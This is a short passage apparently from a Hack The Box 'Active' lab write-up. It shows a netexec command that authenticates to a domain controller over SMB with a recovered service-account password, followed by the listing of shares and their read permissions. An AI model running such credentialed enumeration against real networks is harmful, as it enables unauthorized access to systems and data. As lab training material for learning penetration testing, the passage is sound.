 ┌──(root㉿kali)-[/home/kali/Documents/htb/active]
└─# nxc smb $IP -u SVC_TGS -p 'GPPstillStandingStrong2k18' --shares
SMB 10.129.233.98 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.233.98 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.233.98 445 DC [*] Enumerated shares
SMB 10.129.233.98 445 DC Share Permissions Remark
SMB 10.129.233.98 445 DC ----- ----------- ------
SMB 10.129.233.98 445 DC ADMIN$ Remote Admin
SMB 10.129.233.98 445 DC C$ Default share
SMB 10.129.233.98 445 DC IPC$ Remote IPC
SMB 10.129.233.98 445 DC NETLOGON READ Logon server share
SMB 10.129.233.98 445 DC Replication READ
SMB 10.129.233.98 445 DC SYSVOL READ Logon server share
SMB 10.129.233.98 445 DC Users READ